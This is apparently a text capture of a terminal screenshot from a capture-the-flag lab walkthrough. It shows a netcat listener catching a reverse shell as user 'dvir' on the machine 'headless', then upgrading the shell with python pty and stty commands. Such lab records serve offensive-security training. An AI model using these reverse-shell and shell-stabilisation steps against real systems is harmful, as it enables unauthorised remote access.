 ┌──(kali㉿kali)-[~/boxes]
└─$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.11.8] 40950
whoami
dvir
cd /home
ls
dvir
cd dv ir
are up and running!
cd dvir
ls
app
geckodriver.log
user.txt
export TERM=xterm
python3 -c 'import pty; pty.spawn("/bin/bash")'
dvir@headless:~$ ^Z
zsh: suspended  nc -lvnp 9999
┌──(kali㉿kali)-[~/boxes]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 9999
dvir@headless:~$